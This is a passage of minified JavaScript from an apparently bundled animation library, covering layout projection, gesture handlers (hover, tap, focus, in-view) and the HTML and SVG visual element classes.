l=nw();ny(l,e,o.layoutBox),iD(s,l)||(h=!0),i.options.layoutRoot&&(t.relativeTarget=l,t.relativeTargetOrigin=s,t.relativeParent=i)}}}t.notifyListeners("didUpdate",{layout:e,snapshot:n,delta:l,layoutDelta:s,hasLayoutChanged:u,hasRelativeLayoutChanged:h})}else if(t.isLead()){let{onExitComplete:e}=t.options;e&&e()}t.options.transition=void 0}function iY(t){c.value&&iF.nodes++,t.parent&&(t.isProjecting()||(t.isProjectionDirty=t.parent.isProjectionDirty),t.isSharedProjectionDirty||(t.isSharedProjectionDirty=!!(t.isProjectionDirty||t.parent.isProjectionDirty||t.parent.isSharedProjectionDirty)),t.isTransformDirty||(t.isTransformDirty=t.parent.isTransformDirty))}function iz(t){t.isProjectionDirty=t.isSharedProjectionDirty=t.isTransformDirty=!1}function iX(t){t.clearSnapshot()}function iH(t){t.clearMeasurements()}function iq(t){t.isLayoutDirty=!1}function i_(t){let{visualElement:e}=t.options;e&&e.getProps().onBeforeLayoutMeasure&&e.notify("BeforeLayoutMeasure"),t.resetTransform()}function iZ(t){t.finishAnimation(),t.targetDelta=t.relativeTarget=t.target=void 0,t.isProjectionDirty=!0}function iG(t){t.resolveTargetDelta()}function i$(t){t.calcProjection()}function iJ(t){t.resetSkewAndRotation()}function iQ(t){t.removeLeadSnapshot()}function i0(t,e,n){t.translate=tP(e.translate,0,n),t.scale=tP(e.scale,1,n),t.origin=e.origin,t.originPoint=e.originPoint}function i1(t,e,n,i){t.min=tP(e.min,n.min,i),t.max=tP(e.max,n.max,i)}function i2(t){return t.animationValues&&void 0!==t.animationValues.opacityExit}let i3={duration:.45,ease:[.4,0,.1,1]},i5=t=>"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().includes(t),i9=i5("applewebkit/")&&!i5("chrome/")?Math.round:p;function i4(t){t.min=i9(t.min),t.max=i9(t.max)}function i6(t,e,n){return"position"===t||"preserve-aspect"===t&&!(.2>=Math.abs(ik(e)-ik(n)))}function i7(t){var e;return t!==t.root&&(null===(e=t.scroll)||void 0===e?void 0:e.wasRoot)}let i8=iU({attachResizeListener:(t,e)=>na(t,"resize",e),measureScroll:()=>({x:document.documentElement.scrollLeft||document.body.scrollLeft,y:document.documentElement.scrollTop||document.body.scrollTop}),checkIsScrollRoot:()=>!0}),rt={current:void 0},re=iU({measureScroll:t=>({x:t.scrollLeft,y:t.scrollTop}),defaultParent:()=>{if(!rt.current){let t=new i8({});t.mount(window),t.setOptions({layoutScroll:!0}),rt.current=t}return rt.current},resetTransform:(t,e)=>{t.style.transform=void 0!==e?e:"none"},checkIsScrollRoot:t=>"fixed"===window.getComputedStyle(t).position});function rn(t,e){let n=function(t,e,n){if(t instanceof EventTarget)return[t];if("string"==typeof t){let e=document.querySelectorAll(t);return e?Array.from(e):[]}return Array.from(t)}(t),i=new AbortController;return[n,{passive:!0,...e,signal:i.signal},()=>i.abort()]}function ri(t){return!("touch"===t.pointerType||nX.x||nX.y)}function rr(t,e,n){let{props:i}=t;t.animationState&&i.whileHover&&t.animationState.setActive("whileHover","Start"===n);let r=i["onHover"+n];r&&m.postRender(()=>r(e,nu(e)))}class ro extends ni{mount(){let{current:t}=this.node;t&&(this.unmount=function(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},[i,r,o]=rn(t,n),s=t=>{if(!ri(t))return;let{target:n}=t,i=e(n,t);if("function"!=typeof i||!n)return;let o=t=>{ri(t)&&(i(t),n.removeEventListener("pointerleave",o))};n.addEventListener("pointerleave",o,r)};return i.forEach(t=>{t.addEventListener("pointerenter",s,r)}),o}(t,(t,e)=>(rr(this.node,e,"Start"),t=>rr(this.node,t,"End"))))}unmount(){}}class rs extends ni{constructor(){super(...arguments),this.isActive=!1}onFocus(){let t=!1;try{t=this.node.current.matches(":focus-visible")}catch(e){t=!0}t&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!0),this.isActive=!0)}onBlur(){this.isActive&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!1),this.isActive=!1)}mount(){this.unmount=tL(na(this.node.current,"focus",()=>this.onFocus()),na(this.node.current,"blur",()=>this.onBlur()))}unmount(){}}let ra=(t,e)=>!!e&&(t===e||ra(t,e.parentElement)),rl=new Set(["BUTTON","INPUT","SELECT","TEXTAREA","A"]),ru=new WeakSet;function rh(t){return e=>{"Enter"===e.key&&t(e)}}function rc(t,e){t.dispatchEvent(new PointerEvent("pointer"+e,{isPrimary:!0,bubbles:!0}))}let rd=(t,e)=>{let n=t.currentTarget;if(!n)return;let i=rh(()=>{if(ru.has(n))return;rc(n,"down");let t=rh(()=>{rc(n,"up")});n.addEventListener("keyup",t,e),n.addEventListener("blur",()=>rc(n,"cancel"),e)});n.addEventListener("keydown",i,e),n.addEventListener("blur",()=>n.removeEventListener("keydown",i),e)};function rf(t){return nl(t)&&!(nX.x||nX.y)}function rp(t,e,n){let{props:i}=t;if(t.current instanceof HTMLButtonElement&&t.current.disabled)return;t.animationState&&i.whileTap&&t.animationState.setActive("whileTap","Start"===n);let r=i["onTap"+("End"===n?"":n)];r&&m.postRender(()=>r(e,nu(e)))}class rm extends ni{mount(){let{current:t}=this.node;t&&(this.unmount=function(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},[i,r,o]=rn(t,n),s=t=>{let i=t.currentTarget;if(!rf(t))return;ru.add(i);let o=e(i,t),s=(t,e)=>{window.removeEventListener("pointerup",l),window.removeEventListener("pointercancel",u),ru.has(i)&&ru.delete(i),rf(t)&&"function"==typeof o&&o(t,{success:e})},l=t=>{s(t,i===window||i===document||n.useGlobalTarget||ra(i,t.target))},u=t=>{s(t,!1)};window.addEventListener("pointerup",l,r),window.addEventListener("pointercancel",u,r)};return i.forEach(t=>{(n.useGlobalTarget?window:t).addEventListener("pointerdown",s,r),eZ(t)&&(t.addEventListener("focus",t=>rd(t,r)),rl.has(t.tagName)||-1!==t.tabIndex||t.hasAttribute("tabindex")||(t.tabIndex=0))}),o}(t,(t,e)=>(rp(this.node,e,"Start"),(t,e)=>{let{success:n}=e;return rp(this.node,t,n?"End":"Cancel")}),{useGlobalTarget:this.node.props.globalTapTarget}))}unmount(){}}let rg=new WeakMap,rv=new WeakMap,ry=t=>{let e=rg.get(t.target);e&&e(t)},rx=t=>{t.forEach(ry)},rw={some:0,all:1};class rb extends ni{constructor(){super(...arguments),this.hasEnteredView=!1,this.isInView=!1}startObserver(){this.unmount();let{viewport:t={}}=this.node.getProps(),{root:e,margin:n,amount:i="some",once:r}=t,o={root:e?e.current:void 0,rootMargin:n,threshold:"number"==typeof i?i:rw[i]};return function(t,e,n){let i=function(t){let{root:e,...n}=t,i=e||document;rv.has(i)||rv.set(i,{});let r=rv.get(i),o=JSON.stringify(n);return r[o]||(r[o]=new IntersectionObserver(rx,{root:e,...n})),r[o]}(e);return rg.set(t,n),i.observe(t),()=>{rg.delete(t),i.unobserve(t)}}(this.node.current,o,t=>{let{isIntersecting:e}=t;if(this.isInView===e||(this.isInView=e,r&&!e&&this.hasEnteredView))return;e&&(this.hasEnteredView=!0),this.node.animationState&&this.node.animationState.setActive("whileInView",e);let{onViewportEnter:n,onViewportLeave:i}=this.node.getProps(),o=e?n:i;o&&o(t)})}mount(){this.startObserver()}update(){if("undefined"==typeof IntersectionObserver)return;let{props:t,prevProps:e}=this.node;["amount","margin","root"].some(function(t){let{viewport:e={}}=t,{viewport:n={}}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return t=>e[t]!==n[t]}(t,e))&&this.startObserver()}unmount(){}}let rT=(0,n2.createContext)({strict:!1}),rS=(0,n2.createContext)({transformPagePoint:t=>t,isStatic:!1,reducedMotion:"never"}),rP=(0,n2.createContext)({});function rE(t){return r(t.animate)||e6.some(e=>e9(t[e]))}function rA(t){return!!(rE(t)||t.variants)}function rR(t){return Array.isArray(t)?t.join(" "):t}let rC="undefined"!=typeof window,rM={animation:["animate","variants","whileHover","whileTap","exit","whileInView","whileFocus","whileDrag"],exit:["exit"],drag:["drag","dragControls"],focus:["whileFocus"],hover:["whileHover","onHoverStart","onHoverEnd"],tap:["whileTap","onTap","onTapStart","onTapCancel"],pan:["onPan","onPanStart","onPanSessionStart","onPanEnd"],inView:["whileInView","onViewportEnter","onViewportLeave"],layout:["layout","layoutId"]},rD={};for(let t in rM)rD[t]={isEnabled:e=>rM[t].some(t=>!!e[t])};let rk=Symbol.for("motionComponentSymbol"),rV=rC?n2.useLayoutEffect:n2.useEffect;function rL(t,e){let{layout:n,layoutId:i}=e;return V.has(t)||t.startsWith("origin")||(n||void 0!==i)&&(!!n8[t]||"opacity"===t)}let rj=(t,e)=>e&&"number"==typeof t?e.transform(t):t,rF={...q,transform:Math.round},rO={borderWidth:ta,borderTopWidth:ta,borderRightWidth:ta,borderBottomWidth:ta,borderLeftWidth:ta,borderRadius:ta,radius:ta,borderTopLeftRadius:ta,borderTopRightRadius:ta,borderBottomRightRadius:ta,borderBottomLeftRadius:ta,width:ta,maxWidth:ta,height:ta,maxHeight:ta,top:ta,right:ta,bottom:ta,left:ta,padding:ta,paddingTop:ta,paddingRight:ta,paddingBottom:ta,paddingLeft:ta,margin:ta,marginTop:ta,marginRight:ta,marginBottom:ta,marginLeft:ta,backgroundPositionX:ta,backgroundPositionY:ta,rotate:to,rotateX:to,rotateY:to,rotateZ:to,scale:Z,scaleX:Z,scaleY:Z,scaleZ:Z,skew:to,skewX:to,skewY:to,distance:ta,translateX:ta,translateY:ta,translateZ:ta,x:ta,y:ta,z:ta,perspective:ta,transformPerspective:ta,opacity:_,originX:th,originY:th,originZ:ta,zIndex:rF,fillOpacity:_,strokeOpacity:_,numOctaves:rF},rB={x:"translateX",y:"translateY",z:"translateZ",transformPerspective:"perspective"},rI=k.length;function rN(t,e,n){let{style:i,vars:r,transformOrigin:o}=t,s=!1,l=!1;for(let t in e){let n=e[t];if(V.has(t))s=!0;else if(K(t))r[t]=n;else{let e=rj(n,rO[t]);t.startsWith("origin")?(l=!0,o[t]=e):i[t]=e}}if(e.transform||(s||n?i.transform=function(t,e,n){let i="",r=!0;for(let o=0;o<rI;o++){let s=k[o],l=t[s];if(void 0===l)continue;let u=!0;if(!(u="number"==typeof l?l===(s.startsWith("scale")?1:0):0===parseFloat(l))||n){let t=rj(l,rO[s]);u||(r=!1,i+="".concat(rB[s]||s,"(").concat(t,") ")),n&&(e[s]=t)}}return i=i.trim(),n?i=n(e,r?"":i):r&&(i="none"),i}(e,t.transform,n):i.transform&&(i.transform="none")),l){let{originX:t="50%",originY:e="50%",originZ:n=0}=o;i.transformOrigin="".concat(t," ").concat(e," ").concat(n)}}let rU=()=>({style:{},transform:{},transformOrigin:{},vars:{}});function rW(t,e,n){for(let i in e)A(e[i])||rL(i,n)||(t[i]=e[i])}let rK={offset:"stroke-dashoffset",array:"stroke-dasharray"},rY={offset:"strokeDashoffset",array:"strokeDasharray"};function rz(t,e,n,i,r){var o,s;let{attrX:l,attrY:u,attrScale:h,pathLength:c,pathSpacing:d=1,pathOffset:f=0,...p}=e;if(rN(t,p,i),n)return void(t.style.viewBox&&(t.attrs.viewBox=t.style.viewBox));t.attrs=t.style,t.style={};let{attrs:m,style:g}=t;m.transform&&(g.transform=m.transform,delete m.transform),(g.transform||m.transformOrigin)&&(g.transformOrigin=null!==(o=m.transformOrigin)&&void 0!==o?o:"50% 50%",delete m.transformOrigin),g.transform&&(g.transformBox=null!==(s=null==r?void 0:r.transformBox)&&void 0!==s?s:"fill-box",delete m.transformBox),void 0!==l&&(m.x=l),void 0!==u&&(m.y=u),void 0!==h&&(m.scale=h),void 0!==c&&function(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,r=!(arguments.length>4&&void 0!==arguments[4])||arguments[4];t.pathLength=1;let o=r?rK:rY;t[o.offset]=ta.transform(-i);let s=ta.transform(e),l=ta.transform(n);t[o.array]="".concat(s," ").concat(l)}(m,c,d,f,!1)}let rX=()=>({...rU(),attrs:{}}),rH=t=>"string"==typeof t&&"svg"===t.toLowerCase(),rq=new Set(["animate","exit","variants","initial","style","values","variants","transition","transformTemplate","custom","inherit","onBeforeLayoutMeasure","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onMeasureDragConstraints","onDirectionLock","onDragTransitionEnd","_dragX","_dragY","onHoverStart","onHoverEnd","onViewportEnter","onViewportLeave","globalTapTarget","ignoreStrict","viewport"]);function r_(t){return t.startsWith("while")||t.startsWith("drag")&&"draggable"!==t||t.startsWith("layout")||t.startsWith("onTap")||t.startsWith("onPan")||t.startsWith("onLayout")||rq.has(t)}let rZ=t=>!r_(t);try{(nJ=require("@emotion/is-prop-valid").default)&&(rZ=t=>t.startsWith("on")?!r_(t):nJ(t))}catch(t){}let rG=["animate","circle","defs","desc","ellipse","g","image","line","filter","marker","mask","metadata","path","pattern","polygon","polyline","rect","stop","switch","symbol","svg","text","tspan","use","view"];function r$(t){return"string"==typeof t&&!t.includes("-")&&!!(rG.indexOf(t)>-1||/[A-Z]/u.test(t))}let rJ=t=>(e,n)=>{let i=(0,n2.useContext)(rP),o=(0,n2.useContext)(n3),l=()=>(function(t,e,n,i){let{scrapeMotionValuesFromProps:o,createRenderState:l}=t;return{latestValues:function(t,e,n,i){let o={},l=i(t,{});for(let t in l)o[t]=il(l[t]);let{initial:u,animate:h}=t,c=rE(t),d=rA(t);e&&d&&!c&&!1!==t.inherit&&(void 0===u&&(u=e.initial),void 0===h&&(h=e.animate));let f=!!n&&!1===n.initial,p=(f=f||!1===u)?h:u;if(p&&"boolean"!=typeof p&&!r(p)){let e=Array.isArray(p)?p:[p];for(let n=0;n<e.length;n++){let i=s(t,e[n]);if(i){let{transitionEnd:t,transition:e,...n}=i;for(let t in n){let e=n[t];Array.isArray(e)&&(e=e[f?e.length-1:0]),null!==e&&(o[t]=e)}for(let e in t)o[e]=t[e]}}}return o}(e,n,i,o),renderState:l()}})(t,e,i,o);return n?l():function(t){let e=(0,n2.useRef)(null);return null===e.current&&(e.current=t()),e.current}(l)};function rQ(t,e,n){let{style:i}=t,r={};for(let s in i){var o;(A(i[s])||e.style&&A(e.style[s])||rL(s,t)||void 0!==(null==n||null===(o=n.getValue(s))||void 0===o?void 0:o.liveStyle))&&(r[s]=i[s])}return r}let r0={useVisualState:rJ({scrapeMotionValuesFromProps:rQ,createRenderState:rU})};function r1(t,e,n){let i=rQ(t,e,n);for(let n in t)(A(t[n])||A(e[n]))&&(i[-1!==k.indexOf(n)?"attr"+n.charAt(0).toUpperCase()+n.substring(1):n]=t[n]);return i}let r2={useVisualState:rJ({scrapeMotionValuesFromProps:r1,createRenderState:rX})},r3={current:null},r5={current:!1},r9=new WeakMap,r4=t=>/^-?(?:\d+(?:\.\d+)?|\.\d+)$/u.test(t),r6=t=>/^0[^.\s]+$/u.test(t),r7=t=>e=>e.test(t),r8=[q,ta,ts,to,tu,tl,{test:t=>"auto"===t,parse:t=>t}],ot=t=>r8.find(r7(t)),oe=[...r8,td,tb],on=t=>oe.find(r7(t)),oi=new Set(["brightness","contrast","saturate","opacity"]);function or(t){let[e,n]=t.slice(0,-1).split("(");if("drop-shadow"===e)return t;let[i]=n.match($)||[];if(!i)return t;let r=n.replace(i,""),o=oi.has(e)?1:0;return i!==n&&(o*=100),e+"("+o+r+")"}let oo=/\b([a-z-]*)\(.*?\)/gu,os={...tb,getAnimatableNone:t=>{let e=t.match(oo);return e?e.map(or).join(" "):t}},oa={...rO,color:td,backgroundColor:td,outlineColor:td,fill:td,stroke:td,borderColor:td,borderTopColor:td,borderRightColor:td,borderBottomColor:td,borderLeftColor:td,filter:os,WebkitFilter:os},ol=t=>oa[t];function ou(t,e){let n=ol(t);return n!==os&&(n=tb),n.getAnimatableNone?n.getAnimatableNone(e):void 0}let oh=["AnimationStart","AnimationComplete","Update","BeforeLayoutMeasure","LayoutMeasure","LayoutAnimationStart","LayoutAnimationComplete"];class oc{scrapeMotionValuesFromProps(t,e,n){return{}}constructor(t){let{parent:e,props:n,presenceContext:i,reducedMotionConfig:r,blockInitialAnimation:o,visualState:s}=t,l=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.current=null,this.children=new Set,this.isVariantNode=!1,this.isControllingVariants=!1,this.shouldReduceMotion=null,this.values=new Map,this.KeyframeResolver=eF,this.features={},this.valueSubscriptions=new Map,this.prevMotionValues={},this.events={},this.propEventSubscriptions={},this.notifyUpdate=()=>this.notify("Update",this.latestValues),this.render=()=>{this.current&&(this.triggerBuild(),this.renderInstance(this.current,this.renderState,this.props.style,this.projection))},this.renderScheduledAt=0,this.scheduleRender=()=>{let t=w.now();this.renderScheduledAt<t&&(this.renderScheduledAt=t,m.render(this.render,!1,!0))};let{latestValues:u,renderState:h}=s;this.latestValues=u,this.baseTarget={...u},this.initialValues=n.initial?{...u}:{},this.renderState=h,this.parent=e,this.props=n,this.presenceContext=i,this.depth=e?e.depth+1:0,this.reducedMotionConfig=r,this.options=l,this.blockInitialAnimation=!!o,this.isControllingVariants=rE(n),this.isVariantNode=rA(n),this.isVariantNode&&(this.variantChildren=new Set),this.manuallyAnimateOnMount=!!(e&&e.current);let{willChange:c,...d}=this.scrapeMotionValuesFromProps(n,{},this);for(let t in d){let e=d[t];void 0!==u[t]&&A(e)&&e.set(u[t],!1)}}mount(t){this.current=t,r9.set(t,this),this.projection&&!this.projection.instance&&this.projection.mount(t),this.parent&&this.isVariantNode&&!this.isControllingVariants&&(this.removeFromVariantTree=this.parent.addVariantChild(this)),this.values.forEach((t,e)=>this.bindToMotionValue(e,t)),r5.current||function(){if(r5.current=!0,rC){if(window.matchMedia){let t=window.matchMedia("(prefers-reduced-motion)"),e=()=>r3.current=t.matches;t.addListener(e),e()}else r3.current=!1}}(),this.shouldReduceMotion="never"!==this.reducedMotionConfig&&("always"===this.reducedMotionConfig||r3.current),this.parent&&this.parent.children.add(this),this.update(this.props,this.presenceContext)}unmount(){for(let t in this.projection&&this.projection.unmount(),g(this.notifyUpdate),g(this.render),this.valueSubscriptions.forEach(t=>t()),this.valueSubscriptions.clear(),this.removeFromVariantTree&&this.removeFromVariantTree(),this.parent&&this.parent.children.delete(this),this.events)this.events[t].clear();for(let t in this.features){let e=this.features[t];e&&(e.unmount(),e.isMounted=!1)}this.current=null}bindToMotionValue(t,e){let n;this.valueSubscriptions.has(t)&&this.valueSubscriptions.get(t)();let i=V.has(t);i&&this.onBindTransform&&this.onBindTransform();let r=e.on("change",e=>{this.latestValues[t]=e,this.props.onUpdate&&m.preRender(this.notifyUpdate),i&&this.projection&&(this.projection.isTransformDirty=!0)}),o=e.on("renderRequest",this.scheduleRender);window.MotionCheckAppearSync&&(n=window.MotionCheckAppearSync(this,t,e)),this.valueSubscriptions.set(t,()=>{r(),o(),n&&n(),e.owner&&e.stop()})}sortNodePosition(t){return this.current&&this.sortInstanceNodePosition&&this.type===t.type?this.sortInstanceNodePosition(this.current,t.current):0}updateFeatures(){let t="animation";for(t in rD){let e=rD[t];if(!e)continue;let{isEnabled:n,Feature:i}=e;if(!this.features[t]&&i&&n(this.props)&&(this.features[t]=new i(this)),this.features[t]){let e=this.features[t];e.isMounted?e.update():(e.mount(),e.isMounted=!0)}}}triggerBuild(){this.build(this.renderState,this.latestValues,this.props)}measureViewportBox(){return this.current?this.measureInstanceViewportBox(this.current,this.props):nw()}getStaticValue(t){return this.latestValues[t]}setStaticValue(t,e){this.latestValues[t]=e}update(t,e){(t.transformTemplate||this.props.transformTemplate)&&this.scheduleRender(),this.prevProps=this.props,this.props=t,this.prevPresenceContext=this.presenceContext,this.presenceContext=e;for(let e=0;e<oh.length;e++){let n=oh[e];this.propEventSubscriptions[n]&&(this.propEventSubscriptions[n](),delete this.propEventSubscriptions[n]);let i=t["on"+n];i&&(this.propEventSubscriptions[n]=this.on(n,i))}this.prevMotionValues=function(t,e,n){for(let i in e){let r=e[i],o=n[i];if(A(r))t.addValue(i,r);else if(A(o))t.addValue(i,E(r,{owner:t}));else if(o!==r){if(t.hasValue(i)){let e=t.getValue(i);!0===e.liveStyle?e.jump(r):e.hasAnimated||e.set(r)}else{let e=t.getStaticValue(i);t.addValue(i,E(void 0!==e?e:r,{owner:t}))}}}for(let i in n)void 0===e[i]&&t.removeValue(i);return e}(this,this.scrapeMotionValuesFromProps(t,this.prevProps,this),this.prevMotionValues),this.handleChildMotionValue&&this.handleChildMotionValue()}getProps(){return this.props}getVariant(t){return this.props.variants?this.props.variants[t]:void 0}getDefaultTransition(){return this.props.transition}getTransformPagePoint(){return this.props.transformPagePoint}getClosestVariantNode(){return this.isVariantNode?this:this.parent?this.parent.getClosestVariantNode():void 0}addVariantChild(t){let e=this.getClosestVariantNode();if(e)return e.variantChildren&&e.variantChildren.add(t),()=>e.variantChildren.delete(t)}addValue(t,e){let n=this.values.get(t);e!==n&&(n&&this.removeValue(t),this.bindToMotionValue(t,e),this.values.set(t,e),this.latestValues[t]=e.get())}removeValue(t){this.values.delete(t);let e=this.valueSubscriptions.get(t);e&&(e(),this.valueSubscriptions.delete(t)),delete this.latestValues[t],this.removeValueFromRenderState(t,this.renderState)}hasValue(t){return this.values.has(t)}getValue(t,e){if(this.props.values&&this.props.values[t])return this.props.values[t];let n=this.values.get(t);return void 0===n&&void 0!==e&&(n=E(null===e?void 0:e,{owner:this}),this.addValue(t,n)),n}readValue(t,e){var n;let i=void 0===this.latestValues[t]&&this.current?null!==(n=this.getBaseTargetFromProps(this.props,t))&&void 0!==n?n:this.readValueFromInstance(this.current,t,this.options):this.latestValues[t];return null!=i&&("string"==typeof i&&(r4(i)||r6(i))?i=parseFloat(i):!on(i)&&tb.test(e)&&(i=ou(t,e)),this.setBaseTarget(t,A(i)?i.get():i)),A(i)?i.get():i}setBaseTarget(t,e){this.baseTarget[t]=e}getBaseTarget(t){let e;let{initial:n}=this.props;if("string"==typeof n||"object"==typeof n){var i;let r=s(this.props,n,null===(i=this.presenceContext)||void 0===i?void 0:i.custom);r&&(e=r[t])}if(n&&void 0!==e)return e;let r=this.getBaseTargetFromProps(this.props,t);return void 0===r||A(r)?void 0!==this.initialValues[t]&&void 0===e?void 0:this.baseTarget[t]:r}on(t,e){return this.events[t]||(this.events[t]=new S),this.events[t].add(e)}notify(t){if(this.events[t]){for(var e=arguments.length,n=Array(e>1?e-1:0),i=1;i<e;i++)n[i-1]=arguments[i];this.events[t].notify(...n)}}}let od=/^var\(--(?:([\w-]+)|([\w-]+), ?([a-zA-Z\d ()%#.,-]+))\)/u,of=new Set(["auto","none","0"]);class op extends eF{constructor(t,e,n,i,r){super(t,e,n,i,r,!0)}readKeyframes(){let{unresolvedKeyframes:t,element:e,name:n}=this;if(!e||!e.current)return;super.readKeyframes();for(let n=0;n<t.length;n++){let i=t[n];if("string"==typeof i&&z(i=i.trim())){let r=function t(e,n){let i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1;tA(i<=4,'Max CSS variable fallback depth detected in property "'.concat(e,'". This may indicate a circular fallback dependency.'));let[r,o]=function(t){let e=od.exec(t);if(!e)return[,];let[,n,i,r]=e;return["--".concat(null!=n?n:i),r]}(e);if(!r)return;let s=window.getComputedStyle(n).getPropertyValue(r);if(s){let t=s.trim();return r4(t)?parseFloat(t):t}return z(o)?t(o,n,i+1):o}(i,e.current);void 0!==r&&(t[n]=r),n===t.length-1&&(this.finalKeyframe=i)}}if(this.resolveNoneKeyframes(),!e0.has(n)||2!==t.length)return;let[i,r]=t,o=ot(i),s=ot(r);if(o!==s){if(eE(o)&&eE(s))for(let e=0;e<t.length;e++){let n=t[e];"string"==typeof n&&(t[e]=parseFloat(n))}else eC[n]&&(this.needsMeasurement=!0)}}resolveNoneKeyframes(){let{unresolvedKeyframes:t,name:e}=this,n=[];for(let e=0;e<t.length;e++){var i;(null===t[e]||("number"==typeof(i=t[e])?0===i:null===i||"none"===i||"0"===i||r6(i)))&&n.push(e)}n.length&&function(t,e,n){let i,r=0;for(;r<t.length&&!i;){let e=t[r];"string"==typeof e&&!of.has(e)&&tv(e).values.length&&(i=t[r]),r++}if(i&&n)for(let r of e)t[r]=ou(n,i)}(t,n,e)}measureInitialState(){let{element:t,unresolvedKeyframes:e,name:n}=this;if(!t||!t.current)return;"height"===n&&(this.suspendedScrollY=window.pageYOffset),this.measuredOrigin=eC[n](t.measureViewportBox(),window.getComputedStyle(t.current)),e[0]=this.measuredOrigin;let i=e[e.length-1];void 0!==i&&t.getValue(n,i).jump(i,!1)}measureEndState(){var t;let{element:e,name:n,unresolvedKeyframes:i}=this;if(!e||!e.current)return;let r=e.getValue(n);r&&r.jump(this.measuredOrigin,!1);let o=i.length-1,s=i[o];i[o]=eC[n](e.measureViewportBox(),window.getComputedStyle(e.current)),null!==s&&void 0===this.finalKeyframe&&(this.finalKeyframe=s),null!==(t=this.removedTransforms)&&void 0!==t&&t.length&&this.removedTransforms.forEach(t=>{let[n,i]=t;e.getValue(n).set(i)}),this.resolveNoneKeyframes()}}class om extends oc{constructor(){super(...arguments),this.KeyframeResolver=op}sortInstanceNodePosition(t,e){return 2&t.compareDocumentPosition(e)?1:-1}getBaseTargetFromProps(t,e){return t.style?t.style[e]:void 0}removeValueFromRenderState(t,e){let{vars:n,style:i}=e;delete n[t],delete i[t]}handleChildMotionValue(){this.childSubscription&&(this.childSubscription(),delete this.childSubscription);let{children:t}=this.props;A(t)&&(this.childSubscription=t.on("change",t=>{this.current&&(this.current.textContent="".concat(t))}))}}function og(t,e,n,i){let{style:r,vars:o}=e;for(let e in Object.assign(t.style,r,i&&i.getProjectionStyles(n)),o)t.style.setProperty(e,o[e])}class ov extends om{constructor(){super(...arguments),this.type="html",this.renderInstance=og}readValueFromInstance(t,e){var n;if(V.has(e))return null!==(n=this.projection)&&void 0!==n&&n.isProjecting?eb(e):eS(t,e);{let n=window.getComputedStyle(t),i=(K(e)?n.getPropertyValue(e):n[e])||0;return"string"==typeof i?i.trim():i}}measureInstanceViewportBox(t,e){let{transformPagePoint:n}=e;return nV(t,n)}build(t,e,n){rN(t,e,n.transformTemplate)}scrapeMotionValuesFromProps(t,e,n){return rQ(t,e,n)}}let oy=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues","viewBox","gradientTransform","pathLength","startOffset","textLength","lengthAdjust"]);class ox extends om{constructor(){super(...arguments),this.type="svg",this.isSVGTag=!1,this.measureInstanceViewportBox=nw}getBaseTargetFromProps(t,e){return t[e]}readValueFromInstance(t,e){if(V.has(e)){let t=ol(e);return t&&t.default||0}return e=oy.has(e)?e:C(e),t.getAttribute(e)}scrapeMotionValuesFromProps(t,e,n){return r1(t,e,n)}build(t,e,n){rz(t,e,this.isSVGTag,n.transformTemplate,n.style)}renderInstance(t,e,n,i){!function(t,e,n,i){for(let n in og(t,e,void 0,i),e.attrs)t.setAttribute(oy.has(n)?n:C(n),e.attrs[n])}(t,e,0,i)}mount(t){this.isSVGTag=rH(t.tagName),super.mount(t)}}let ow=function(t){if("undefined"==typeof Proxy)return t;let e=new Map;return new Proxy(function(){return t(...arguments)},{get:(n,i)=>"create"===i?t:(e.has(i)||e.set(i,t(i)),e.get(i))})}((nQ={animation:{Feature:nr},exit:{Feature:ns},inView:{Feature:rb},tap:{Feature:rm},focus:{Feature:rs},hover:{Feature:ro},pan:{Feature:n$},drag:{Feature:nZ,ProjectionNode:re,MeasureLayout:ir},layout:{ProjectionNode:re,MeasureLayout:ir}},n0=(t,e)=>r$(t)?new ox(e):new ov(e,{allowProjection:t!==n2.Fragment}),function(t){let{forwardMotionProps:e}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{forwardMotionProps:!1};return function(t){var e,n;let{preloadedFeatures:i,createVisualElement:r,useRender:o,useVisualState:s,Component:l}=t;function u(t,e){var n;let i;let u={...(0,n2.useContext)(rS),...t,layoutId:function(t){let{layoutId:e}=t,n=(0,n2.useContext)(n5).id;return n&&void 0!==e?n+"-"+e:e}(t)},{isStatic:h}=u,c=function(t){let{initial:e,animate:n}=function(t,e){if(rE(t)){let{initial:e,animate:n}=t;return{initial:!1===e||e9(e)?e:void 0,animate:e9(n)?n:void 0}}return!1!==t.inherit?e:{}}(t,(0,n2.useContext)(rP));return(0,n2.useMemo)(()=>({initial:e,animate:n}),[rR(e),rR(n)])}(t),d=s(t,h);if(!h&&rC){(0,n2.useContext)(rT).strict;let t=function(t){let{drag:e,layout:n}=rD;if(!e&&!n)return{};let i={...e,...n};return{MeasureLayout:null!=e&&e.isEnabled(t)||null!=n&&n.isEnabled(t)?i.MeasureLayout:void 0,ProjectionNode:i.ProjectionNode}}(u);i=t.MeasureLayout,c.visualElement=function(t,e,n,i,r){var o,s,l,u;let{visualElement:h}=(0,n2.useContext)(rP),c=(0,n2.useContext)(rT),d=(0,n2.useContext)(n3),f=(0,n2.useContext)(rS).reducedMotion,p=(0,n2.useRef)(null);i=i||c.renderer,!p.current&&i&&(p.current=i(t,{visualState:e,parent:h,props:n,presenceContext:d,blockInitialAnimation:!!d&&!1===d.initial,reducedMotionConfig:f}));let m=p.current,g=(0,n2.useContext)(n9);m&&!m.projection&&r&&("html"===m.type||"svg"===m.type)&&function(t,e,n,i){let{layoutId:r,layout:o,drag:s,dragConstraints:l,layoutScroll:u,layoutRoot:h,layoutCrossfade:c}=e;t.projection=new n(t.latestValues,e["data-framer-portal-id"]?void 0:function 